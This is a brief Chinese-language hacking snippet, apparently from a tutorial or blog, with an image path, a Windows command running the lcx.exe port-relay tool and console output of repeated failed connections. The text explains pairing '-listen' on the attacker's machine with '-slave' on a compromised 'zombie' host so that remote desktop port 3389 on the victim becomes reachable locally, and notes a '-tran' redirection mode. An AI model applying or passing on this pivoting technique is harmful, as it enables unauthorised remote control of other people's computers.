 C:\Documents and Settings\All Users\Documents>lcx.exe -slave 192.168.1.104 2222 192.168.1.106 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Make a Connection to 192.168.1.104:2222....
[-] Connect error.
[+] Make a Connection to 192.168.1.104:2222....
[-] Connect error.
[+] Make a Connection to 192.168.1.104:2222....
[-] Connect error.
[+] Make a Connection to 192.168.1.104:2222....
[-] Connect error.
[+] Make a Connection to 192.168.1.104:2222....
[-] Connect error.
[+] Make a Connection to 192.168.1.104:2222....
[-] Connect error.
[+] Make a Connection to 192.168.1.104:2222....
[-] Connect error.